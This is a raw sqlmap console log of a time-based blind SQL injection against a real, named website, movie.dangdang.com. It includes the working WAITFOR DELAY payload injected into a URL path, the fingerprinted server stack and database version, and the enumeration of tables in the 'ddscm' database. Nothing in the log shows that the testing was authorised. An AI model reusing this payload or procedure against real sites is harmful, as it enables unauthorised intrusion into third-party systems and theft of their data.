 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://movie.dangdang.com:80/list/longBestSelling_C05' WAITFOR DELA
Y '0:0:5'--.01_P1.htm
---
[18:00:12] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: PHP 5.2.10, Nginx
back-end DBMS: Microsoft SQL Server 2008
[18:00:12] [INFO] fetching tables for database: ddscm
[18:00:12] [INFO] fetching number of tables for database 'ddscm'
[18:00:12] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
sqlmap got a 302 redirect to 'http://movie.dangdang.com:80/list/404.php'. Do you
want to follow? [Y/n] n
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:00:39] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
7
[18:00:50] [INFO] adjusting time delay to 3 seconds due to good response times
7
[18:00:54] [INFO] retrieved: dbo.AtaSale_Category
[18:05:00] [INFO] retrieved: dbo.AtaSale_Category_prod
[18:07:27] [INFO] retrieved: dbo.AtaSale_hot_product
[18:11:00] [INFO] retrieved: dbo.AtaSale_PageProd
org